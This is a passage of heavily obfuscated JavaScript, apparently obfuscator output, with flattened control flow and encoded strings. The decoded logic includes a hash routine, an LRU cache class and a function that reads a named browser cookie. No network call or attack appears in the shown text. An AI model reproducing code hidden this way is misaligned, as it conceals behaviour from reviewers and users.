aMkEck,Kpf3Vt,cxMBhi,PNUIWI,ZpX9SdS,g6j7EZK,b5mOtjs,NpCqxRl,i0zEP1,b1h_uQy,XiFIQ2,akRL1vO;cwTE5k(jWTLv4J[hvWFnrv>>x2VSSa1[0x2f]]|=x2VSSa1[0x20]<<x2VSSa1[0x1ee]-hvWFnrv%x2VSSa1[0x7],jWTLv4J[(hvWFnrv+x2VSSa1[0x246]>>x2VSSa1[0x12]<<x2VSSa1[0xc])+x2VSSa1[0x1b]]=hvWFnrv);for(i0zEP1=x2VSSa1[0x2];i0zEP1<jWTLv4J.length;i0zEP1+=x2VSSa1[0xb]){cwTE5k(aMkEck=A0_9N_4[x2VSSa1[0x2]],Kpf3Vt=A0_9N_4[x2VSSa1[0x4]],cxMBhi=A0_9N_4[x2VSSa1[0x1]],PNUIWI=A0_9N_4[x2VSSa1[0x5]],ZpX9SdS=A0_9N_4[x2VSSa1[0xc]],g6j7EZK=A0_9N_4[x2VSSa1[0x2f]],b5mOtjs=A0_9N_4[x2VSSa1[0x9]],NpCqxRl=A0_9N_4[x2VSSa1[0x18]]);for(b1h_uQy=x2VSSa1[0x2];b1h_uQy<x2VSSa1[0x246];b1h_uQy++){cwTE5k(b1h_uQy<x2VSSa1[0xb]?a6tu7E[b1h_uQy]=jWTLv4J[b1h_uQy+i0zEP1]:a6tu7E[b1h_uQy]=a8qe2d(a8qe2d(a8qe2d(LyfK8U(a6tu7E[b1h_uQy-x2VSSa1[0x1]]),a6tu7E[b1h_uQy-x2VSSa1[0x18]]),StmQeL(a6tu7E[b1h_uQy-x2VSSa1[0x1b]])),a6tu7E[b1h_uQy-x2VSSa1[0xb]]),XiFIQ2=a8qe2d(a8qe2d(a8qe2d(a8qe2d(NpCqxRl,H6OZze(ZpX9SdS)),qqLOXcH(ZpX9SdS,g6j7EZK,b5mOtjs)),VtMFvku[x2VSSa1[0x16]][b1h_uQy]),a6tu7E[b1h_uQy]),akRL1vO=a8qe2d(TBKxLYv(aMkEck),R1_xqx(aMkEck,Kpf3Vt,cxMBhi)),NpCqxRl=b5mOtjs,b5mOtjs=g6j7EZK,g6j7EZK=ZpX9SdS,ZpX9SdS=a8qe2d(PNUIWI,XiFIQ2),PNUIWI=cxMBhi,cxMBhi=Kpf3Vt,Kpf3Vt=aMkEck,aMkEck=a8qe2d(XiFIQ2,akRL1vO))}cwTE5k(A0_9N_4[x2VSSa1[0x2]]=a8qe2d(aMkEck,A0_9N_4[x2VSSa1[0x2]]),A0_9N_4[x2VSSa1[0x4]]=a8qe2d(Kpf3Vt,A0_9N_4[x2VSSa1[0x4]]),A0_9N_4[x2VSSa1[0x1]]=a8qe2d(cxMBhi,A0_9N_4[x2VSSa1[0x1]]),A0_9N_4[x2VSSa1[0x5]]=a8qe2d(PNUIWI,A0_9N_4[x2VSSa1[0x5]]),A0_9N_4[x2VSSa1[0xc]]=a8qe2d(ZpX9SdS,A0_9N_4[x2VSSa1[0xc]]),A0_9N_4[x2VSSa1[0x2f]]=a8qe2d(g6j7EZK,A0_9N_4[x2VSSa1[0x2f]]),A0_9N_4[x2VSSa1[0x9]]=a8qe2d(b5mOtjs,A0_9N_4[x2VSSa1[0x9]]),A0_9N_4[x2VSSa1[0x18]]=a8qe2d(NpCqxRl,A0_9N_4[x2VSSa1[0x18]]))}return A0_9N_4}function a8qe2d(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x3]]=(VtMFvku[x2VSSa1[0x2]]&x2VSSa1[0x247])+(VtMFvku[x2VSSa1[0x4]]&x2VSSa1[0x247]),VtMFvku[-x2VSSa1[0x8d]]=(VtMFvku[x2VSSa1[0x2]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[0x3]]>>x2VSSa1[0xb]));return VtMFvku[-x2VSSa1[0x8d]]<<x2VSSa1[0xb]|VtMFvku[x2VSSa1[0x3]]&x2VSSa1[0x247]}return{hex:jWTLv4J,b64:oxAt51,any:PKY29z,hex_hmac:a6tu7E,b64_hmac:oxAt51,any_hmac:PKY29z}}();Vrje_v(WHhiYr(x2VSSa1[0x211])).log(VtMFvku)}[[],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return Vrje_v(WHhiYr(x2VSSa1[0xd8]))[WHhiYr(x2VSSa1[0x248])][hvWFnrv(x2VSSa1[0x249])+\"\\x65\\x73\"](VtMFvku[x2VSSa1[0x11]][hvWFnrv(x2VSSa1[0x24a])])&&Vrje_v(hvWFnrv(x2VSSa1[0x24b])+x2VSSa1[0xae])[hvWFnrv(x2VSSa1[0x24c])](hvWFnrv(x2VSSa1[0x24d]))!==x2VSSa1[0x124]}});if(jWTLv4J===WHhiYr(x2VSSa1[0x24e])+WHhiYr(x2VSSa1[0x24f])){g6j7EZK=[]}if(jWTLv4J===WHhiYr(x2VSSa1[0x250])){function aMkEck(...jWTLv4J){var hvWFnrv;cwTE5k(jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv=function(...jWTLv4J){if(WHhiYr(x2VSSa1[0x251])in NpCqxRl){hvWFnrv()}function hvWFnrv(...jWTLv4J){var hvWFnrv,a6tu7E;function*VtMFvku(a6tu7E,VtMFvku,A0_9N_4={MuRrntn:{}}){while(a6tu7E+VtMFvku!==-0x9)with(A0_9N_4.Pfee0j||A0_9N_4)switch(a6tu7E+VtMFvku){case VtMFvku- -0xc:cwTE5k(A0_9N_4.MuRrntn.CAAZ6NS=0x4d,jWTLv4J[x2VSSa1[a6tu7E+-0xc]]=x2VSSa1[a6tu7E+-0xa],MuRrntn.AL9dig=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4],this.capacity=a6tu7E[x2VSSa1[0x2]],this.length=x2VSSa1[0x2],this.map={},this.head=x2VSSa1[0x6],this.tail=x2VSSa1[0x6])}),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0xea,VtMFvku+=-0x80);break;case A0_9N_4.MuRrntn.CAAZ6NS+-0x10c:cwTE5k(AL9dig.prototype.remove=function(a6tu7E){var VtMFvku=a6tu7E.prev,A0_9N_4;A0_9N_4=a6tu7E.next;if(A0_9N_4)A0_9N_4.prev=VtMFvku;if(VtMFvku)VtMFvku.next=A0_9N_4;if(this.head===a6tu7E)this.head=A0_9N_4;if(this.tail===a6tu7E)this.tail=VtMFvku;delete this.map[a6tu7E.key]},AL9dig.prototype.insert=xZTzytO(function(...a6tu7E){cwTE5k(xZTzytO(A0_9N_4),a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(VtMFvku));function VtMFvku(...a6tu7E){var VtMFvku,A0_9N_4;function*jWTLv4J(A0_9N_4,jWTLv4J,hvWFnrv={sUqy35Y:{}}){while(A0_9N_4+jWTLv4J!==0x17)with(hvWFnrv.ZxJNFKI||hvWFnrv)switch(A0_9N_4+jWTLv4J){case-0x72:return VtMFvku=!0x0,eLy48A(a6tu7E[x2VSSa1[0x16]]);case hvWFnrv.sUqy35Y.U6xBixM+0x101:case-0xa6:cwTE5k(a6tu7E[x2VSSa1[A0_9N_4+-0x8]].push((a6tu7E[x2VSSa1[0x14]]|a6tu7E[x2VSSa1[A0_9N_4+-0x6]]<<a6tu7E[x2VSSa1[A0_9N_4+-0x15]])&x2VSSa1[0x17]),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=-0x86);break;case A0_9N_4- -0x110:case 0xe6:case-0xbc:a6tu7E[x2VSSa1[A0_9N_4+0xcb]]=-x2VSSa1[A0_9N_4+0xb7];for(a6tu7E[x2VSSa1[0xc3]]=x2VSSa1[0x2];a6tu7E[x2VSSa1[A0_9N_4+0x176]]<a6tu7E[x2VSSa1[0xf]];a6tu7E[x2VSSa1[0xc3]]++){a6tu7E[x2VSSa1[A0_9N_4+0xc5]]=a6tu7E[x2VSSa1[A0_9N_4+0xb6]].indexOf(a6tu7E[x2VSSa1[0x252]][a6tu7E[x2VSSa1[A0_9N_4+0x176]]]);if(a6tu7E[x2VSSa1[A0_9N_4+0xc5]]===-x2VSSa1[A0_9N_4+0xb7])continue;if(a6tu7E[x2VSSa1[0x18]]<x2VSSa1[0x2]){a6tu7E[x2VSSa1[A0_9N_4+0xcb]]=a6tu7E[x2VSSa1[0x12]]}else{cwTE5k(a6tu7E[x2VSSa1[0x18]]+=a6tu7E[x2VSSa1[0x12]]*x2VSSa1[A0_9N_4+0xd0],a6tu7E[x2VSSa1[A0_9N_4+0xc7]]|=a6tu7E[x2VSSa1[0x18]]<<a6tu7E[x2VSSa1[0x9]],a6tu7E[x2VSSa1[0x9]]+=(a6tu7E[x2VSSa1[A0_9N_4+0xcb]]&x2VSSa1[A0_9N_4+0xe5])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E[x2VSSa1[0x16]].push(a6tu7E[x2VSSa1[0x14]]&x2VSSa1[0x17]),a6tu7E[x2VSSa1[0x14]]>>=x2VSSa1[0xa],a6tu7E[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(a6tu7E[x2VSSa1[A0_9N_4+0xbc]]>x2VSSa1[0x18]);a6tu7E[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(a6tu7E[x2VSSa1[A0_9N_4+0xcb]]>-x2VSSa1[A0_9N_4+0xb7]){cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xd1,jWTLv4J+=-0x11a);break}else{cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xd1,jWTLv4J+=-0x1a0);break}default:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xc9,jWTLv4J+=0x162);break;case A0_9N_4-0x41:case 0x90:cwTE5k(a6tu7E[x2VSSa1[0xf]]=a6tu7E[x2VSSa1[A0_9N_4+0x305]].length,a6tu7E[x2VSSa1[0x16]]=[],a6tu7E[x2VSSa1[0x14]]=x2VSSa1[0x2],a6tu7E[x2VSSa1[0x9]]=x2VSSa1[A0_9N_4+0xb5],hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=0x151);break;case jWTLv4J- -0x23:cwTE5k(hvWFnrv.sUqy35Y.U6xBixM=-0xed,a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4],a6tu7E[x2VSSa1[A0_9N_4+-0x20]]=\"\\u0062\\u0046\\u0064\\u0036\\u0053\\u0061\\u0069\\u0043\\u007c\\u004a\\u0052\\u005e\\u005b\\u0072\\u0065\\u0050\\u0034\\u0021\\u003d\\u0070\\u0049\\u003f\\u0042\\u0026\\u0057\\u0022\\u0047\\u0075\\u002b\\u005d\\u0067\\u0054\\u0078\\u0051\\u006c\\u003e\\u006e\\u002e\\u0066\\u003a\\u005a\\u0058\\u0071\\u0032\\u0037\\u007a\\u0048\\u0041\\u0073\\u0055\\u006b\\u004d\\u0079\\u0068\\u0039\\u002c\\u004f\\u007e\\u0074\\u0076\\u0029\\u004c\\u006f\\u0059\\u0045\\u0077\\u004e\\u004b\\u0044\\u006a\\u0038\\u0023\\u0063\\u0025\\u005f\\u0056\\u002a\\u006d\\u003c\\u003b\\u0024\\u007d\\u002f\\u0040\\u007b\\u0031\\u0028\\u0033\\u0030\\u0060\\u0035\",a6tu7E[x2VSSa1[A0_9N_4+0x22f]]=\"\"+(a6tu7E[x2VSSa1[A0_9N_4+-0x21]]||\"\"),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xd6,jWTLv4J+=0xdc);break;case hvWFnrv.sUqy35Y.U6xBixM+0x1b4:cwTE5k(hvWFnrv.sUqy35Y.U6xBixM=0x15,a6tu7E[x2VSSa1[A0_9N_4+-0x16]]=x2VSSa1[0x4],a6tu7E[x2VSSa1[0x3]]=\"\\u0062\\u0046\\u0064\\u0036\\u0053\\u0061\\u0069\\u0043\\u007c\\u004a\\u0052\\u005e\\u005b\\u0072\\u0065\\u0050\\u0034\\u0021\\u003d\\u0070\\u0049\\u003f\\u0042\\u0026\\u0057\\u0022\\u0047\\u0075\\u002b\\u005d\\u0067\\u0054\\u0078\\u0051\\u006c\\u003e\\u006e\\u002e\\u0066\\u003a\\u005a\\u0058\\u0071\\u0032\\u0037\\u007a\\u0048\\u0041\\u0073\\u0055\\u006b\\u004d\\u0079\\u0068\\u0039\\u002c\\u004f\\u007e\\u0074\\u0076\\u0029\\u004c\\u006f\\u0059\\u0045\\u0077\\u004e\\u004b\\u0044\\u006a\\u0038\\u0023\\u0063\\u0025\\u005f\\u0056\\u002a\\u006d\\u003c\\u003b\\u0024\\u007d\\u002f\\u0040\\u007b\\u0031\\u0028\\u0033\\u0030\\u0060\\u0035\",a6tu7E[x2VSSa1[A0_9N_4+0x23c]]=\"\"+(a6tu7E[x2VSSa1[0x2]]||\"\"),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xc9,jWTLv4J+=-0xf2);break;case hvWFnrv.sUqy35Y.U6xBixM+0x29:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xf4,jWTLv4J+=0x2d);break;case 0xd2:case 0x7b:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=-0x10e);break}}cwTE5k(VtMFvku=void 0x0,A0_9N_4=jWTLv4J(0x23,-0x11d).next().value);if(VtMFvku){return A0_9N_4}}function A0_9N_4(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[a6tu7E[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[a6tu7E[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[a6tu7E[x2VSSa1[0x2]]])}return i_Olo1[a6tu7E[x2VSSa1[0x2]]]}cwTE5k(a6tu7E[x2VSSa1[0x1]]=new(Vrje_v(A0_9N_4(x2VSSa1[0x253])+x2VSSa1[0x254]))(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),!this.tail?(this.tail=a6tu7E[x2VSSa1[0x1]],this.head=a6tu7E[x2VSSa1[0x1]]):(this.tail.next=a6tu7E[x2VSSa1[0x1]],a6tu7E[x2VSSa1[0x1]].prev=this.tail,this.tail=a6tu7E[x2VSSa1[0x1]]),this.map[a6tu7E[x2VSSa1[0x2]]]=a6tu7E[x2VSSa1[0x1]])},x2VSSa1[0x1]));return hvWFnrv=!0x0,Vrje_v(WHhiYr(x2VSSa1[a6tu7E+0x1dc])).log(AL9dig);case VtMFvku- -0xf6:cwTE5k(AL9dig.prototype.get=function(a6tu7E){var VtMFvku=this.map[a6tu7E];return VtMFvku?(this.remove(VtMFvku),this.insert(VtMFvku.key,VtMFvku.val),VtMFvku.val):-x2VSSa1[0x4]},AL9dig.prototype.put=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[a6tu7E[x2VSSa1[0x2]]]?(this.remove(this.map[a6tu7E[x2VSSa1[0x2]]]),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):(this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),this.length++))},x2VSSa1[a6tu7E+-0xf5]),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=-0xc1);break;case-0xcb:default:case 0xad:cwTE5k(A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0x100,VtMFvku+=-0x2a6);break;case A0_9N_4.MuRrntn.CAAZ6NS+-0xd6:cwTE5k(A0_9N_4.MuRrntn.CAAZ6NS=-0x20,AL9dig.prototype.get=function(a6tu7E){var VtMFvku=this.map[a6tu7E];return VtMFvku?(this.remove(VtMFvku),this.insert(VtMFvku.key,VtMFvku.val),VtMFvku.val):-x2VSSa1[0x4]},AL9dig.prototype.put=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[a6tu7E[x2VSSa1[0x2]]]?(this.remove(this.map[a6tu7E[x2VSSa1[0x2]]]),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):(this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),this.length++))},x2VSSa1[0x1]),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0x100,VtMFvku+=-0x136);break}}cwTE5k(hvWFnrv=void 0x0,a6tu7E=VtMFvku(0xc,-0x74).next().value);if(hvWFnrv){return a6tu7E}}g6j7EZK=jWTLv4J;return PKY29z[VtMFvku].apply(this)},jWTLv4J[-x2VSSa1[0x255]]=A0_9N_4[VtMFvku]);if(jWTLv4J[-x2VSSa1[0x255]]){if(WHhiYr(x2VSSa1[0x256])in NpCqxRl){a6tu7E()}function a6tu7E(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2]}i0zEP1(hvWFnrv,jWTLv4J[-x2VSSa1[0x255]])}return hvWFnrv}M7kwYN_=ZpX9SdS[VtMFvku]||(ZpX9SdS[VtMFvku]=aMkEck())}else{M7kwYN_=PKY29z[VtMFvku]()}if(hvWFnrv===WHhiYr(x2VSSa1[0x25c])+WHhiYr(x2VSSa1[0x25d])){cwTE5k(xZTzytO(cxMBhi),xZTzytO(Kpf3Vt));function Kpf3Vt(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={syyxAE:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xcd)with(WHhiYr.xwJleCf||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case a6tu7E- -0x101:cwTE5k(WHhiYr.syyxAE.DHLyFPE=0x99,VtMFvku[x2VSSa1[A0_9N_4+-0x8e]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x68\\x4e\\x73\\x52\\x6c\\x54\\x71\\x57\\x62\\x6f\\x40\\x69\\x4f\\x35\\x55\\x4d\\x77\\x64\\x4c\\x2b\\x5b\\x45\\x74\\x59\\x41\\x48\\x3c\\x46\\x61\\x29\\x2c\\x65\\x38\\x32\\x5f\\x3b\\x33\\x67\\x53\\x51\\x66\\x3e\\x56\\x7a\\x3d\\x63\\x47\\x78\\x44\\x76\\x31\\x4b\\x30\\x7e\\x21\\x37\\x6a\\x75\\x7b\\x60\\x5a\\x23\\x43\\x4a\\x36\\x7d\\x6d\\x39\\x28\\x70\\x22\\x6b\\x2a\\x79\\x6e\\x49\\x72\\x50\\x3a\\x42\\x2e\\x25\\x26\\x7c\\x5d\\x24\\x5e\\x2f\\x3f\\x34\\x58\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+-0x71]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+-0x64]]=VtMFvku[x2VSSa1[0x1]].length,WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0x20,A0_9N_4+=-0xf8,a6tu7E+=-0x22);break;case WHhiYr.syyxAE.DHLyFPE+-0x6c:case 0x55:cwTE5k(WHhiYr.xwJleCf=WHhiYr.LGO0Hv,hvWFnrv+=0x47,A0_9N_4+=0x14c,a6tu7E+=-0xd9);break;case hvWFnrv-0x111:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[0x5a]]);case hvWFnrv!=0x2c&&hvWFnrv- -0x1:cwTE5k(WHhiYr.syyxAE.DHLyFPE=-0x74,WHhiYr.xwJleCf=WHhiYr.pf79LY,hvWFnrv+=-0x4a,A0_9N_4+=0x14c,a6tu7E+=-0xd9);break;case-0x6e:default:cwTE5k(WHhiYr.syyxAE.DHLyFPE=0x88,WHhiYr.xwJleCf=WHhiYr.In3YXTC,hvWFnrv+=0x47,A0_9N_4+=-0x125,a6tu7E+=0x209);break;case A0_9N_4- -0x57:cwTE5k(VtMFvku[-x2VSSa1[A0_9N_4+0xc4]]=[],VtMFvku[x2VSSa1[A0_9N_4+0x99]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[hvWFnrv+-0x8f]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[A0_9N_4+0x74]]<VtMFvku[x2VSSa1[A0_9N_4+0x79]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[A0_9N_4+0x6e]].indexOf(VtMFvku[x2VSSa1[hvWFnrv+-0x92]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[A0_9N_4+0xa3]]===-x2VSSa1[A0_9N_4+0x6e])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[A0_9N_4+0xb6]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x5a]]*x2VSSa1[hvWFnrv+-0x76],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9f]],VtMFvku[x2VSSa1[hvWFnrv+0xc]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[A0_9N_4+0x9c])>x2VSSa1[hvWFnrv+-0x77]?x2VSSa1[hvWFnrv+-0x7a]:x2VSSa1[hvWFnrv+-0x79]);do{cwTE5k(VtMFvku[-x2VSSa1[0x5a]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+-0x7c]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x89],VtMFvku[x2VSSa1[0x9f]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[A0_9N_4+0x109]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[hvWFnrv+-0x47]]=-x2VSSa1[hvWFnrv+-0x8f]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[hvWFnrv+-0x8f]){cwTE5k(WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0xb,A0_9N_4+=0xfa,a6tu7E+=-0x14);break}else{cwTE5k(WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0xb,A0_9N_4+=0xfa,a6tu7E+=-0xa2);break}case hvWFnrv-0xf:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[0x5a]]);case-0xcb:case WHhiYr.syyxAE.DHLyFPE+-0x49:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[hvWFnrv+-0x44]]);case 0xde:cwTE5k(VtMFvku[-x2VSSa1[0x5a]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+0x1]])&x2VSSa1[A0_9N_4+-0x79]),WHhiYr.xwJleCf=WHhiYr.syyxAE,a6tu7E+=-0x8e);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x73,0x8e,-0x1a).next().value);if(jWTLv4J){return hvWFnrv}}function cxMBhi(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=Kpf3Vt(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}if(cxMBhi(x2VSSa1[0x25e])in NpCqxRl){PNUIWI()}function PNUIWI(){xZTzytO(VtMFvku);function VtMFvku(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={Hdzjb9:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xcd)with(WHhiYr.E_7S6A||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case hvWFnrv- -0x106:cwTE5k([WHhiYr.Hdzjb9.Crrsch,WHhiYr.Hdzjb9.ByChKSC,WHhiYr.Hdzjb9.DP0vJR]=[-0xf,-0xc3,0xdf],WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=0x1d,A0_9N_4+=-0x2b,a6tu7E+=0x1f);break;case A0_9N_4- -0x12a:return jWTLv4J=!0x0,\"\";case a6tu7E-0x15a:cwTE5k([WHhiYr.Hdzjb9.Crrsch,WHhiYr.Hdzjb9.ByChKSC,WHhiYr.Hdzjb9.DP0vJR]=[0xe0,-0xb3,0xcc],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=VtMFvku[x2VSSa1[0x2]]+x2VSSa1[A0_9N_4+0x3c9],VtMFvku[x2VSSa1[A0_9N_4+0x172]]=Vrje_v(cxMBhi(x2VSSa1[0x25f])+x2VSSa1[hvWFnrv+0x82])(Vrje_v(cxMBhi(x2VSSa1[A0_9N_4+0x3d1])).cookie),WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0xbd,A0_9N_4+=0xb3,a6tu7E+=0xf8);break;case WHhiYr.Hdzjb9.Crrsch+-0x1af:default:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0x18c,A0_9N_4+=-0xef,a6tu7E+=0x39e);break;case 0xd9:case-0x17:case 0x8f:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0x1a,A0_9N_4+=0x9e,a6tu7E+=-0x1f3);break;case 0x54:case 0x47:case-0xe:VtMFvku[x2VSSa1[A0_9N_4+0xcd]]=VtMFvku[x2VSSa1[0x1]].split(x2VSSa1[A0_9N_4+0x31f]);for(VtMFvku[x2VSSa1[A0_9N_4+0xd4]]=x2VSSa1[hvWFnrv+0xa8];VtMFvku[x2VSSa1[A0_9N_4+0xd4]]<VtMFvku[x2VSSa1[0xf]].length;VtMFvku[x2VSSa1[0x16]]++){VtMFvku[-x2VSSa1[A0_9N_4+0xfa]]=VtMFvku[x2VSSa1[hvWFnrv+0xb5]][VtMFvku[x2VSSa1[hvWFnrv+0xbc]]];while(VtMFvku[-x2VSSa1[hvWFnrv+0xe2]].charAt(x2VSSa1[A0_9N_4+0xc0])==x2VSSa1[0x25b])VtMFvku[-x2VSSa1[A0_9N_4+0xfa]]=VtMFvku[-x2VSSa1[0x3c]].substring(x2VSSa1[0x4]);if(VtMFvku[-x2VSSa1[0x3c]].indexOf(VtMFvku[x2VSSa1[0x3]])==x2VSSa1[0x2]){return jWTLv4J=!0x0,VtMFvku[-x2VSSa1[hvWFnrv+0xe2]].substring(VtMFvku[x2VSSa1[0x3]].length,VtMFvku[-x2VSSa1[0x3c]].length)}}cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=0x1b9,a6tu7E+=-0x1a1);break;case a6tu7E- -0x116:cwTE5k(WHhiYr.E_7S6A=WHhiYr.lLvklmk,hvWFnrv+=-0xce,A0_9N_4+=-0x1a2,a6tu7E+=0x2a6);break;case WHhiYr.Hdzjb9.Crrsch+-0x1c0:case-0xe7:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0xe5,A0_9N_4+=-0x18d,a6tu7E+=0x3a6);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x17,-0x171,0xc0).next().value);if(jWTLv4J){return hvWFnrv}}}return{[cxMBhi(x2VSSa1[0x262])+cxMBhi(x2VSSa1[0x263])]:M7kwYN_}}else{return M7kwYN_}}function i0zEP1(VtMFvku,jWTLv4J=x2VSSa1[0x4]){cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x69]]=\"\\x3b\\x66\\x44\\x4d\\x2b\\x4f\\x43\\x35\\x3d\\x5e\\x21\\x3f\\x4a\\x24\\x67\\x6a\\x71\\x6c\\x55\\x61\\x79\\x74\\x42\\x7e\\x59\\x53\\x78\\x28\\x52\\x62\\x4e\\x5d\\x63\\x34\\x41\\x50\\x54\\x68\\x6d\\x4c\\x73\\x36\\x69\\x45\\x40\\x7a\\x77\\x26\\x38\\x47\\x51\\x72\\x3a\\x7b\\x2f\\x6b\\x39\\x6e\\x76\\x29\\x32\\x3e\\x6f\\x22\\x2c\\x3c\\x65\\x37\\x4b\\x49\\x60\\x2e\\x23\\x25\\x5b\\x48\\x75\\x2a\\x30\\x58\\x46\\x56\\x7c\\x57\\x31\\x70\\x5a\\x7d\\x5f\\x64\\x33\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtM